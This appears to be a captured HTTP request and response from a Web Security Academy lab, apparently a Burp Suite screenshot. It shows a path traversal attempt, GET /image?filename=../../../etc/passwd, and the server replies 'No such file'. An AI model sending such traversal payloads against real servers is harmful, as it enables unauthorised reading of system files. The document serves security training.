 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0ad400bb0380593281e62a35001000b5.web-security-academy.net
3 Cookie: session=Zwfx3Pib62qOoI30lb0vXOD13ltQWvMk
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0ad400bb0380593281e62a35001000b5.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"